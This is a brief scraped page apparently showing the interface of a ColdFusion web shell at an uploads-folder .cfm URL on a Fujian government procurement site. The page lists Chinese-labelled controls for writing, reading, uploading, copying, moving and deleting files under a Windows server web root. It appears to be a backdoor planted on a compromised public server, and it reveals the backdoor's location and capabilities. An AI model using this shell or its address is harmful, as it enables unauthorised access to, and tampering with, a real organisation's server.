 www.ccgp-fujian.gov.cn/upfiles/files/4DD99CFD-1E0B-C74D-AA875CA5EFAD3D20.cfm
D:\INETPUB\DRS.COM\WWWROOT\images\abc.htm 写入文件
显示文件内容
传到哪里:
本地文件: 选择文件 未选择任何文件 上传
源文件: D:\INETPUB\DRS.COM\WWWROOT\images\source.htm
复制到: D:\INETPUB\DRS.COM\WWWROOT\images\DESTINATION.htm 复制文件
源文件: D:\INETPUB\DRS.COM\WWWROOT\images\source.htm
移动到: D:\INETPUB\DRS.COM\WWWROOT\images\DESTINATION.htm 移动文件
D:\INETPUB\DRS.COM\WWWROOT\images\abc.htm 删除指定文件